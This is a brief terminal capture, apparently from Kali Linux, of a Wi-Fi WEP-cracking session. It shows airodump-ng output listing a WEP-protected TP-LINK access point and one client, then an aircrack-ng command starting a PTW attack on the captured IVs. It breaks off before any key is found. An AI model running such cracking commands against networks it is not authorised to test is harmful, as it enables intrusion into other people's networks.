 CH  6 ][ Elapsed: 3 mins ][ 2020-01-22 19:08
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
E8:DE:27:2F:84:CA  -57 100     1659    14542   11   6  54e. WEP  WEP         TP-LINK_2F84CA
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
E8:DE:27:2F:84:CA  28:7F:CF:EF:DC:AB  -53   54e-54e     0    14879
root@kali:~# aircrack-ng -b E8:DE:27:2F:84:CA ./*.cap
Opening ./-01.capplease wait...
Read 31657 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 14542 ivs.